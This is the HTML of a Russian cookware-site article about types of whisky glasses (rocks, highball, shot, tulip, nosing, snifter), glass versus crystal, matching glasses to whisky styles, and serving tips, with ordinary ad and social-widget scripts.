ul li .sub-menu li, .footer-navigation ul li.menu-item-has-children:before{background-color:#7cb52a}.site-footer, .site-footer a, .site-footer .pseudo-link{color:#ffe07c}.site-footer{background-color:#5c8801}@media (max-width: 991px){.footer-navigation{display: block}}</style>
<link rel="icon" href="https://posuda-expert.ru/wp-content/uploads/2019/10/cropped-pan-512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://posuda-expert.ru/wp-content/uploads/2019/10/cropped-pan-512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://posuda-expert.ru/wp-content/uploads/2019/10/cropped-pan-512-180x180.png" />
<meta name="msapplication-TileImage" content="https://posuda-expert.ru/wp-content/uploads/2019/10/cropped-pan-512-270x270.png" />
<script>var ajaxUrlFlatPM = "https://posuda-expert.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>    <script type="text/javascript" src="https://vk.com/js/api/openapi.js?160"></script>

<meta name="yandex-verification" content="b31d7910ef10340e" />

<meta name="yandex-verification" content="c6691b174958ad12" />



<script data-ad-client="ca-pub-8302506120086906" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script></head>

<body class="post-template-default single single-post postid-1236 single-format-standard wp-embed-responsive sidebar-right">



<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
        
<form role="search" method="get" class="search-form" action="https://posuda-expert.ru/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form>    </div>

    

<header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner fixed">

        <div class="humburger js-humburger"><span></span><span></span><span></span></div>

        
<div class="site-branding">

    <div class="site-logotype"><a href="https://posuda-expert.ru/"><img src="https://posuda-expert.ru/wp-content/uploads/2020/04/logo7-min.png" width="1000" height="174" alt="О посуде от экспертов"></a></div></div><!-- .site-branding -->                <div class="header-search">
                    <span class="search-icon js-search-icon"></span>
                </div>
            
    </div>
</header><!-- #masthead -->


    
    
    <nav id="site-navigation" class="main-navigation full" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner fixed">
            <div class="menu-mobilnye-container"><ul id="header_menu" class="menu"><li id="menu-item-2993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2993"><a href="https://posuda-expert.ru/banki">Банки</a></li>
<li id="menu-item-2994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2994"><a href="https://posuda-expert.ru/vidy">Виды</a></li>
<li id="menu-item-2995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2995"><a href="https://posuda-expert.ru/gorshki">Горшки</a></li>
<li id="menu-item-2996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2996"><a href="https://posuda-expert.ru/dlya-varki">Для варки</a></li>
<li id="menu-item-2997" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2997"><a href="https://posuda-expert.ru/dlya-napitkov">Для напитков</a></li>
<li id="menu-item-2998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2998"><a href="https://posuda-expert.ru/dlya-plity">Для плиты</a></li>
<li id="menu-item-2999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2999"><a href="https://posuda-expert.ru/dlya-servirovki">Для сервировки</a></li>
<li id="menu-item-3000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3000"><a href="https://posuda-expert.ru/instruktsiya">Инструкция</a></li>
<li id="menu-item-3001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3001"><a href="https://posuda-expert.ru/kazany">Казаны</a></li>
<li id="menu-item-3002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3002"><a href="https://posuda-expert.ru/nozhi">Ножи</a>
<ul class="sub-menu">
	<li id="menu-item-3003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3003"><a href="https://posuda-expert.ru/nozhi/obsluzhivanie">Обслуживание</a></li>
	<li id="menu-item-3004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3004"><a href="https://posuda-expert.ru/nozhi/populyarnye">Популярные</a></li>
</ul>
</li>
<li id="menu-item-3005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3005"><a href="https://posuda-expert.ru/sovet">Вопросы эксперту</a></li>
<li id="menu-item-3006" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3006"><a href="https://posuda-expert.ru/svoimi-rukami">Своими руками</a></li>
<li id="menu-item-3007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3007"><a href="https://posuda-expert.ru/skovorodki">Сковородки</a></li>
<li id="menu-item-3008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3008"><a href="https://posuda-expert.ru/sokovyzhimalki-i-pressy">Соковыжималки и прессы</a></li>
<li id="menu-item-3009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3009"><a href="https://posuda-expert.ru/chajniki">Чайники</a></li>
<li id="menu-item-3010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3010"><a href="https://posuda-expert.ru/chistka">Чистка</a></li>
</ul></div>        </div>
    </nav><!-- #site-navigation -->

    

    <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div>
    
	
    <div id="content" class="site-content fixed">

        
        <div class="site-content-inner">
    
        
        <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article">
            <main id="main" class="site-main article-card">

                
<article id="post-1236" class="article-post post-1236 post type-post status-publish format-standard has-post-thumbnail  category-dlya-napitkov">

    
        <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://posuda-expert.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://posuda-expert.ru/dlya-napitkov" itemprop="item"><span itemprop="name">Для напитков</span></a><meta itemprop="position" content="1"></span></div>
                                <h1 class="entry-title" itemprop="headline">Виды стаканов под виски, культура употребления и нюансы подачи напитка</h1>
                    
                                <div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte" data-image="https://posuda-expert.ru/wp-content/uploads/2019/10/1-119-150x150.jpg"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span><span class="social-button social-button--skype" data-social="skype"></span><span class="social-button social-button--viber" data-social="viber"></span></div>                    
                    <div class="entry-image post-card post-card__thumbnail">
                <img width="612" height="400" src="https://posuda-expert.ru/wp-content/uploads/2019/10/1-119.jpg" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="" decoding="async" itemprop="image" fetchpriority="high" srcset="https://posuda-expert.ru/wp-content/uploads/2019/10/1-119.jpg 1107w, https://posuda-expert.ru/wp-content/uploads/2019/10/1-119-300x196.jpg 300w, https://posuda-expert.ru/wp-content/uploads/2019/10/1-119-768x502.jpg 768w, https://posuda-expert.ru/wp-content/uploads/2019/10/1-119-1024x669.jpg 1024w" sizes="(max-width: 612px) 100vw, 612px" />                                    <span class="post-card__category"><a href="https://posuda-expert.ru/dlya-napitkov" itemprop="articleSection">Для напитков</a></span>
                            </div>

        
    
            <div class="entry-meta">
                        <span class="entry-time"><span class="entry-label">На чтение</span> 7 мин</span>            <span class="entry-views"><span class="entry-label">Просмотров</span> <span class="js-views-count" data-post_id="1236">6.9к.</span></span>            
                    </div>
    
    
    <div class="entry-content" itemprop="articleBody">
        <div class="flat_pm_start"></div>
<p style="text-align: justify;">Среди всех видов алкоголя в ТОП–5 неизменно входит виски. Элитный напиток вполне заслуженно называют «водой жизни» и ассоциируют с успешностью. Ценители уверяют, что для дегустации и употребления нужен специальный стакан под виски, так как форма, размер, материал изготовления посуды напрямую влияют на восприятие вкуса этого крепкого алкоголя. Не меньшее значение имеет подача зернового дистиллята. Соблюдение всех тонкостей — залог удовольствия, которое может подарить даже небольшая порция этого удивительного напитка.</p>
<div class="table-of-contents open"><!--noindex--><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list">
<li class="level-1"><a href="#raznovidnosti">Разновидности</a></li><li class="level-1"><a href="#materialy-izgotovleniya">Материалы изготовления</a></li><li class="level-1"><a href="#vybor-v-zavisimosti-ot-sorta-viski">Выбор в зависимости от сорта виски</a></li><li class="level-1"><a href="#nyuansy-podachi-napitka">Нюансы подачи напитка</a></li><li class="level-1"><a href="#video">Видео</a></li></ol><!--/noindex--></div><h2 style="text-align: justify;" id="raznovidnosti">Разновидности</h2>
<p style="text-align: justify;">Для того чтобы роскошный дорогой напиток раскрыл весь букет вкусовых и ароматических качеств, очень важно правильно выбрать для него посуду. Это именно тот случай, когда форма имеет первостепенное значение. Из каких бокалов пьют разные сорта, знают только истинные ценители «воды жизни». Существует несколько их разновидностей:</p>
<ul style="text-align: justify;">
<li>рокс;</li>
<li>хайбол;</li>
<li>шот;</li>
<li>тюльпан;</li>
<li>ноузинг;</li>
<li>снифтер.</li>
</ul>
<p style="text-align: justify;">Каждый тип стакана характеризуется определенными особенностями:</p>
<ol style="text-align: justify;">
<li>Рокс. Стакан отличается простой геометрической формой с расширенной верхней частью и зауженной нижней. Это посуда с толстым дном, гладкими стенками, ровными краями. В один рокс-бокал вмещается от 200 до 400 мл напитка. Считается, что данный сосуд был придуман американскими барменами в эпоху Дикого Запада. В него удобно наливать виски, добавляя лед. Отсюда пошло название — on the rocks, которое можно перевести как «на камнях» (то есть на кубиках льда).</li>
<li>Хайбол. Бокал имеет еще одно наименование — «тумблер». Внешне это классический стакан с прямыми или чуть выпуклыми стенками. Внешняя сторона может иметь грани или быть гладкой. Общей особенностью всех вариаций является наличие утолщенного дна. Средний объем — 270 мл, хотя встречаются как более вместительные, так и менее объемные варианты хайбола.</li>
<li>Шот. Емкость выполнена в виде маленькой стопки с максимальным объемом 50 мл. Простой дизайн, небольшая вместимость, толстое дно сближают Shot glass с обычной русской рюмкой. Крепкий алкогольный напиток, в том числе виски, выпивается из такой стопки залпом.</li>
<li>Тюльпан. Tulip — это фужер в виде одноименного цветка, на тонкой высокой ножке. Верхний край заужен, что позволяет использовать предмет посуды для полного раскрытия аромата во время дегустации. В одном таком бокале виски должно быть 100–140 мл. Хотя сам объем емкости значительно больше.</li>
<li>Ноузинг. Вот как правильно называется стакан для виски тюльпанообразной формы, но с короткой ножкой в виде утолщенной пирамиды. Объем тары невелик — всего 200 мл. Сочетание расширенной нижней части и зауженной верхней позволяет насладиться всем спектром ароматов whiskey во время дегустации.</li>
<li>Снифтер. Шарообразный бокал для виски на короткой тонкой ножке. Название происходит от короткого слова sniff, что значит «нюхать». Для улучшения эстетического восприятия стаканы такого типа иногда украшают позолотой, инкрустацией. Есть также оригинальные модели, конструкция которых совмещает снифтер и кальян. Объем емкости редко превышает 150 мл.</li>
</ol>
<blockquote>
<p style="text-align: justify;">В домашнем обиходе чаще других встречаются стаканы конфигурации рокс.</p>
</blockquote>
<figure id="attachment_1239" aria-describedby="caption-attachment-1239" style="width: 599px" class="wp-caption aligncenter"><a href="https://posuda-expert.ru/wp-content/uploads/2019/10/Nouzing.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="wp-image-1239" src="https://posuda-expert.ru/wp-content/uploads/2019/10/Nouzing.jpg" alt="" width="599" height="450" srcset="https://posuda-expert.ru/wp-content/uploads/2019/10/Nouzing.jpg 1080w, https://posuda-expert.ru/wp-content/uploads/2019/10/Nouzing-300x225.jpg 300w, https://posuda-expert.ru/wp-content/uploads/2019/10/Nouzing-768x576.jpg 768w, https://posuda-expert.ru/wp-content/uploads/2019/10/Nouzing-1024x768.jpg 1024w" sizes="(max-width: 599px) 100vw, 599px" /><meta itemprop="width" content="599"><meta itemprop="height" content="450"></span></a><figcaption id="caption-attachment-1239" class="wp-caption-text">Ноузинг</figcaption></figure>
<figure id="attachment_1240" aria-describedby="caption-attachment-1240" style="width: 599px" class="wp-caption aligncenter"><a href="https://posuda-expert.ru/wp-content/uploads/2019/10/Roks.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="wp-image-1240" src="https://posuda-expert.ru/wp-content/uploads/2019/10/Roks.jpg" alt="" width="599" height="399" srcset="https://posuda-expert.ru/wp-content/uploads/2019/10/Roks.jpg 1200w, https://posuda-expert.ru/wp-content/uploads/2019/10/Roks-300x200.jpg 300w, https://posuda-expert.ru/wp-content/uploads/2019/10/Roks-768x512.jpg 768w, https://posuda-expert.ru/wp-content/uploads/2019/10/Roks-1024x683.jpg 1024w" sizes="(max-width: 599px) 100vw, 599px" /><meta itemprop="width" content="599"><meta itemprop="height" content="399"></span></a><figcaption id="caption-attachment-1240" class="wp-caption-text">Рокс</figcaption></figure>
<figure id="attachment_1241" aria-describedby="caption-attachment-1241" style="width: 601px" class="wp-caption aligncenter"><a href="https://posuda-expert.ru/wp-content/uploads/2019/10/Snifter.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="wp-image-1241" src="https://posuda-expert.ru/wp-content/uploads/2019/10/Snifter.jpg" alt="" width="601" height="337" srcset="https://posuda-expert.ru/wp-content/uploads/2019/10/Snifter.jpg 1253w, https://posuda-expert.ru/wp-content/uploads/2019/10/Snifter-300x169.jpg 300w, https://posuda-expert.ru/wp-content/uploads/2019/10/Snifter-768x432.jpg 768w, https://posuda-expert.ru/wp-content/uploads/2019/10/Snifter-1024x575.jpg 1024w" sizes="(max-width: 601px) 100vw, 601px" /><meta itemprop="width" content="601"><meta itemprop="height" content="337"></span></a><figcaption id="caption-attachment-1241" class="wp-caption-text">Снифтер</figcaption></figure>
<figure id="attachment_1243" aria-describedby="caption-attachment-1243" style="width: 602px" class="wp-caption aligncenter"><a href="https://posuda-expert.ru/wp-content/uploads/2019/10/Hajbol.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="wp-image-1243" src="https://posuda-expert.ru/wp-content/uploads/2019/10/Hajbol.jpg" alt="" width="602" height="401" srcset="https://posuda-expert.ru/wp-content/uploads/2019/10/Hajbol.jpg 4922w, https://posuda-expert.ru/wp-content/uploads/2019/10/Hajbol-300x200.jpg 300w, https://posuda-expert.ru/wp-content/uploads/2019/10/Hajbol-768x512.jpg 768w, https://posuda-expert.ru/wp-content/uploads/2019/10/Hajbol-1024x683.jpg 1024w" sizes="(max-width: 602px) 100vw, 602px" /><meta itemprop="width" content="602"><meta itemprop="height" content="401"></span></a><figcaption id="caption-attachment-1243" class="wp-caption-text">Хайбол</figcaption></figure>
<figure id="attachment_1244" aria-describedby="caption-attachment-1244" style="width: 600px" class="wp-caption aligncenter"><a href="https://posuda-expert.ru/wp-content/uploads/2019/10/SHot.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="wp-image-1244" src="https://posuda-expert.ru/wp-content/uploads/2019/10/SHot.jpg" alt="" width="600" height="369" srcset="https://posuda-expert.ru/wp-content/uploads/2019/10/SHot.jpg 1600w, https://posuda-expert.ru/wp-content/uploads/2019/10/SHot-300x185.jpg 300w, https://posuda-expert.ru/wp-content/uploads/2019/10/SHot-768x473.jpg 768w, https://posuda-expert.ru/wp-content/uploads/2019/10/SHot-1024x630.jpg 1024w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="369"></span></a><figcaption id="caption-attachment-1244" class="wp-caption-text">Шот</figcaption></figure>
<figure id="attachment_1242" aria-describedby="caption-attachment-1242" style="width: 599px" class="wp-caption aligncenter"><a href="https://posuda-expert.ru/wp-content/uploads/2019/10/Tyulpan.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="wp-image-1242" src="https://posuda-expert.ru/wp-content/uploads/2019/10/Tyulpan.jpg" alt="" width="599" height="481" srcset="https://posuda-expert.ru/wp-content/uploads/2019/10/Tyulpan.jpg 1080w, https://posuda-expert.ru/wp-content/uploads/2019/10/Tyulpan-300x241.jpg 300w, https://posuda-expert.ru/wp-content/uploads/2019/10/Tyulpan-768x617.jpg 768w, https://posuda-expert.ru/wp-content/uploads/2019/10/Tyulpan-1024x823.jpg 1024w" sizes="(max-width: 599px) 100vw, 599px" /><meta itemprop="width" content="599"><meta itemprop="height" content="481"></span></a><figcaption id="caption-attachment-1242" class="wp-caption-text">Тюльпан</figcaption></figure>
<h2 style="text-align: justify;" id="materialy-izgotovleniya">Материалы изготовления</h2>
<p style="text-align: justify;"><strong>Обычный или оригинальный стакан под виски может быть сделан из привычного стекла или более ценного материала — хрусталя.</strong> Разница в стоимости является далеко не единственным различием между ними. У каждого материала есть свои плюсы и недостатки:</p>
<ol style="text-align: justify;">
<li>Наиболее бюджетная и востребованная посуда для виски из стекла имеет утолщенные стенки, которые придают ей прочность и внешнюю красоту. Стеклянный толстый слой достаточно прозрачен, он отлично передает цвет напитка. Элитные модели из такого материала подходят для подачи виски на светских мероприятиях и банкетах. Стекло инертно по отношению к любым реагентам, не меняет со временем цвет и структуру. Фужер или рюмка из этого материала не требуют сложного ухода — достаточно простого очищения с моющим средством. Для мытья можно использовать также посудомоечную машину.</li>
<li>Хрустальная посуда имеет более тонкие стенки. При этом она прочная и надежная, на ней не остается царапин и размытостей. Хрусталь придает бокалу виски особую искристость и презентабельный вид. Элитные сорта напитка часто наливают именно в такие фужеры. Несмотря на инертность материала, не рекомендуется длительное время держать виски в бокале из хрусталя из-за возможного ощелачивания напитка. При должном уходе материал не теряет своей прозрачности. Такие стаканы предпочтительно мыть вручную, хотя допускается использование посудомоечной машины.</li>
</ol>
<blockquote>
<p style="text-align: justify;">Хрусталь необходимо мыть исключительно в холодной воде, так как в горячей он мутнеет.</p>
</blockquote>
<figure id="attachment_1247" aria-describedby="caption-attachment-1247" style="width: 601px" class="wp-caption aligncenter"><a href="https://posuda-expert.ru/wp-content/uploads/2019/10/Steklyannye-2.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="wp-image-1247" src="https://posuda-expert.ru/wp-content/uploads/2019/10/Steklyannye-2.jpg" alt="" width="601" height="450" srcset="https://posuda-expert.ru/wp-content/uploads/2019/10/Steklyannye-2.jpg 1500w, https://posuda-expert.ru/wp-content/uploads/2019/10/Steklyannye-2-300x225.jpg 300w, https://posuda-expert.ru/wp-content/uploads/2019/10/Steklyannye-2-768x575.jpg 768w, https://posuda-expert.ru/wp-content/uploads/2019/10/Steklyannye-2-1024x767.jpg 1024w" sizes="(max-width: 601px) 100vw, 601px" /><meta itemprop="width" content="601"><meta itemprop="height" content="450"></span></a><figcaption id="caption-attachment-1247" class="wp-caption-text">Стеклянные</figcaption></figure>
<figure id="attachment_1246" aria-describedby="caption-attachment-1246" style="width: 600px" class="wp-caption aligncenter"><a href="https://posuda-expert.ru/wp-content/uploads/2019/10/Hrustalnye.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="wp-image-1246" src="https://posuda-expert.ru/wp-content/uploads/2019/10/Hrustalnye.jpg" alt="" width="600" height="447" srcset="https://posuda-expert.ru/wp-content/uploads/2019/10/Hrustalnye.jpg 1270w, https://posuda-expert.ru/wp-content/uploads/2019/10/Hrustalnye-300x223.jpg 300w, https://posuda-expert.ru/wp-content/uploads/2019/10/Hrustalnye-768x572.jpg 768w, https://posuda-expert.ru/wp-content/uploads/2019/10/Hrustalnye-1024x763.jpg 1024w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="447"></span></a><figcaption id="caption-attachment-1246" class="wp-caption-text">Хрустальные</figcaption></figure>
<h2 style="text-align: justify;" id="vybor-v-zavisimosti-ot-sorta-viski">Выбор в зависимости от сорта виски</h2>
<p style="text-align: justify;">Производители whiskey предлагают несколько сортов напитка: зерновой, купажированный, односолодовый, элитный. Традиции употребления каждого из них требуют использования определенной посуды. В отношении выбора мнения у специалистов-дегустаторов расходятся. Одни используют и рекомендуют другим рокс и хайбол, другие называют идеальными емкостями бокалы тюльпановидной формы. <strong>Чаще всего виски одного сорта можно пить из стаканов разной формы.</strong></p>
<table>
<tbody>
<tr>
<td style="text-align: center;">
<p>Сорт виски</p>
</td>
<td style="text-align: center;">
<p>Характеристика напитка</p>
</td>
<td style="text-align: center;">
<p>Из чего пьют</p>
</td>
<td style="text-align: center;">
<p>Назначение стакана</p>
</td>
</tr>
<tr>
<td>
<p>Зерновой</p>
</td>
<td>
<p>Производят из кукурузы. Недорогой сорт со слабым ароматом. Чаще используется для купажа</p>
</td>
<td>
<p>Шот,</p>
<p>хайбол</p>
</td>
<td>
<p>Не требует распознавания ароматических составляющих</p>
</td>
</tr>
<tr>
<td>
<p>Купажированный</p>
</td>
<td>
<p>Изготавливается путем купажа из солодового и зернового виски. Многогранный вкус и аромат</p>
</td>
<td>
<p>Хайбол,</p>
<p>ноузинг</p>
</td>
<td>
<p>Позволяет насладиться сложным ароматом</p>
</td>
</tr>
<tr>
<td>
<p>Односолодовый</p>
</td>
<td>
<p>Производят из ячменного солода. Присутствует тонкий аромат с ячменными нотками во вкусе</p>
</td>
<td>
<p>Тюльпан,</p>
<p>снифтер,</p>
<p>ноузинг</p>
</td>
<td>
<p>Форма позволяет уловить весь спектр ароматов</p>
</td>
</tr>
<tr>
<td>
<p>Элитный</p>
</td>
<td>
<p>Не предполагает использования красителей и вкусовых добавок. Крепкий утонченный вкус и аромат</p>
</td>
<td>
<p>Тюльпан,</p>
<p>снифтер,</p>
<p>ноузинг</p>
</td>
<td>
<p>Дает возможность раскрыть богатый ароматический букет</p>
</td>
</tr>
</tbody>
</table>
<blockquote>
<p style="text-align: justify;">Богатый вкус и аромат виски могут оценить только настоящие гурманы, остальным они могут показаться излишне насыщенными.</p>
</blockquote>
<p><a href="https://posuda-expert.ru/wp-content/uploads/2019/10/1-120.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter  wp-image-1248" src="https://posuda-expert.ru/wp-content/uploads/2019/10/1-120.jpg" alt="" width="603" height="453" srcset="https://posuda-expert.ru/wp-content/uploads/2019/10/1-120.jpg 1400w, https://posuda-expert.ru/wp-content/uploads/2019/10/1-120-300x225.jpg 300w, https://posuda-expert.ru/wp-content/uploads/2019/10/1-120-768x576.jpg 768w, https://posuda-expert.ru/wp-content/uploads/2019/10/1-120-1024x768.jpg 1024w" sizes="(max-width: 603px) 100vw, 603px" /><meta itemprop="width" content="603"><meta itemprop="height" content="453"></span></a> <a href="https://posuda-expert.ru/wp-content/uploads/2019/10/3-57.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter  wp-image-1249" src="https://posuda-expert.ru/wp-content/uploads/2019/10/3-57.jpg" alt="" width="600" height="400" srcset="https://posuda-expert.ru/wp-content/uploads/2019/10/3-57.jpg 1600w, https://posuda-expert.ru/wp-content/uploads/2019/10/3-57-300x200.jpg 300w, https://posuda-expert.ru/wp-content/uploads/2019/10/3-57-768x512.jpg 768w, https://posuda-expert.ru/wp-content/uploads/2019/10/3-57-1024x683.jpg 1024w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="400"></span></a> <a href="https://posuda-expert.ru/wp-content/uploads/2019/10/4-24.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter  wp-image-1250" src="https://posuda-expert.ru/wp-content/uploads/2019/10/4-24.jpg" alt="" width="600" height="400" srcset="https://posuda-expert.ru/wp-content/uploads/2019/10/4-24.jpg 1200w, https://posuda-expert.ru/wp-content/uploads/2019/10/4-24-300x200.jpg 300w, https://posuda-expert.ru/wp-content/uploads/2019/10/4-24-768x512.jpg 768w, https://posuda-expert.ru/wp-content/uploads/2019/10/4-24-1024x683.jpg 1024w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="400"></span></a> <a href="https://posuda-expert.ru/wp-content/uploads/2019/10/5-11.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter  wp-image-1251" src="https://posuda-expert.ru/wp-content/uploads/2019/10/5-11.jpg" alt="" width="601" height="409" srcset="https://posuda-expert.ru/wp-content/uploads/2019/10/5-11.jpg 748w, https://posuda-expert.ru/wp-content/uploads/2019/10/5-11-300x204.jpg 300w" sizes="(max-width: 601px) 100vw, 601px" /><meta itemprop="width" content="601"><meta itemprop="height" content="409"></span></a></p>
<h2 style="text-align: justify;" id="nyuansy-podachi-napitka">Нюансы подачи напитка</h2>
<p style="text-align: justify;">При дегустации виски рекомендуется убрать со стола цветочные букеты, так как их запах может повлиять на восприятие напитка. Перед открытием бутылку охлаждают. Для усиления послевкусия whiskey пьют маленькими глотками, задерживая порцию на несколько секунд во рту. Чтобы ощутить не только вкус, но также запах, виски в бокал наливают на одну треть от общего объема. Пары ароматного алкоголя скапливаются в фужере, создавая приятное амбре. Шотландцы, которые по праву считаются знатоками виски, предлагают делать вывод о напитке последовательно по пяти пунктам:</p>
<ul style="text-align: justify;">
<li>полюбоваться цветом;</li>
<li>прочувствовать запах;</li>
<li>пригубить и оценить вкус;</li>
<li>сделать глоток;</li>
<li>разбавить водой.</li>
</ul>
<p style="text-align: justify;">Качественный элитный напиток с крепостью менее 50 градусов подают неразбавленным. Более бюджетные сорта комбинируют с другими алкогольными и безалкогольными напитками. Бармены предлагают для составления коктейлей использовать колу, содовую, чай, фруктовые или ягодные соки. Для этой цели подходит даже обычная вода.</p>
<blockquote>
<p style="text-align: justify;">Улучшить вкус смешанного с виски напитка можно с помощью газированной минералки. Пропорция 1:1 — ответ на возникающий вопрос, сколько добавлять газировки.</p>
</blockquote>
<p style="text-align: justify;">Для дополнительного охлаждения и разбавления в стакан добавляют лед. При этом температура алкоголя должна быть в пределах 18–20 градусов. Более холодный виски не даст прочувствовать весь букет ароматов, а более теплый — усилит резкость и запах спирта.</p>
<p style="text-align: justify;">Многие ценители этого крепкого напитка пьют его, ничем не закусывая, лишь выкуривая параллельно ароматную сигару. Если выпивается не одна рюмка, а несколько, целесообразно поставить на стол закуску. В этом качестве к бокалу виски идеальны морепродукты, мясные блюда, фрукты, горький шоколад. Особых указаний, когда конкретно употребляют виски в процессе трапезы, нет — его пьют до еды, во время еды, а также после нее.</p>
<p style="text-align: justify;">Зная все правила и тонкости дегустации whiskey, можно возвести этот процесс в ранг ритуала и получить полное удовлетворение от изысканного вкуса и аромата напитка. У настоящих почитателей этого элитного напитка есть в арсенале несколько разновидностей посуды. В зависимости от сорта зернового дистиллята, а также обстоятельств его дегустации, используется тот или иной стакан с соответствующей подачей.</p>


<h2 class="wp-block-heading" id="video">Видео</h2>



<figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="Бокалы для виски. Из каких стаканов пить. Tap 357." width="730" height="411" src="https://www.youtube.com/embed/CptB0uNxnLk?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div></figure>



<figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="Из чего и как пить виски?" width="730" height="411" src="https://www.youtube.com/embed/A7_2OK5dnzE?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div></figure>

<div class="flat_pm_end"></div>    </div><!-- .entry-content -->

</article>

<div id="vk_comments"></div>
<script type="text/javascript">
  VK.init({apiId: 7244394, onlyWidgets: true});
</script>

<script type="text/javascript">
    VK.Widgets.Comments("vk_comments", {limit: 20, autoPublish: "integer 1", attach: "graffiti,photo,video,audio", page_id: "<?php echo $post->ID; ?>"});
    </script>




    <div class="rating-box">
        <div class="rating-box__header">Оцените статью</div>
